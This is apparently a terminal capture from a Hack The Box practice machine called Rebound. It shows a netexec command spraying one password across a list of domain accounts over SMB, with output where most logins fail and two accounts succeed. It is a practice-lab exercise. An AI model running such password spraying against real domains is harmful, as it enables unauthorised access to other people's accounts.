 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo nxc smb 10.10.11.231 -u users -p '1GR8t@$$4u' --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$